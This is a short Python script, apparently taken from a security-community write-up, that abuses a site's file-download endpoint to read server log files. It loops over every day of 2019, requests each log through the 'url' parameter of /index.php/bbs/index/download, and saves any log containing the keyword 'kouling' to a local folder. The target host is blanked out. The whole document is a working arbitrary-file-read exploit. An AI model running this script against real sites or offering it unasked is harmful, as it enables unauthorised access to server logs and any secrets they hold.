 1 import requests
2
3 url = "http:// .com/index.php/bbs/index/download"
4
5 for i in range(1,13):
6 for j in range(1,32):
7 if len(str(i))==1:
8 i = '0'+str(i)
9 if len(str(j))==1:
10 j = '0'+str(j)
11 param=f"?url=/www/wwwroot /runtime/log/2019{str(i)}/{str(j)}.log&name={str(j)}.txt&local=1"
12 print(url+param)
13 rep = requests.get(url+param)
14 contents = rep.text
15 if "kouling" in contents:
16 with open(f'/home/osword/Desktop/get/{str(i)+"-"+str(j)}.log','w') as f:
17
18 f.write(contents)
19
先知社区